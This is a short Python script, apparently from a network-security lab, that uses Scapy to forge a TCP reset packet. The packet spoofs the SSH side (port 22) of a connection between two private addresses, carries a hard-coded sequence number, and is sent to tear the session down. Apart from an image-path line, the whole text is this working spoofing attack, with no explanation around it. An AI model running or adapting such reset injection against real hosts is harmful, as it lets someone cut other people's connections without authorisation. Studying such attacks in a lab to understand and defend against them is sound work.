 #!/usr/bin/python
from scapy.all import *
ip = IP(src="172.20.10.6", dst="172.20.10.7")
tcp = TCP(sport=22, dport=51004, flags="R", seq=2872074232)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)